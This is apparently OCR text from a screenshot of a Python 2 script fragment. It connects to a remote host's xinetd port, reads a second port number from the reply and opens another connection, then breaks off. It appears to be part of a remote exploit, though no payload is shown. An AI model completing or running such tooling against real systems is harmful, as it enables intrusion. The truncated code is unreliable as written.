
xinetd on {0}:{1}".format(RHOST, 
str(XINETDPORT))

try:

  s1 = socket.socket(socket.AF_INET, 
socket.SOCK_STREAM)

  s1.connect((RHOST,XINETDPORT))

except:

  print "[!] Failed to connect!"

  exit()

data = s1.recv(4096)

bpd_port = int(data[-8:-3])

try:

  pass

  s2 = socket.socket(socket.AF_INET, 
socket.SOCK_STREAM)

  s2.connect((RHOST, bpd_port))

except:
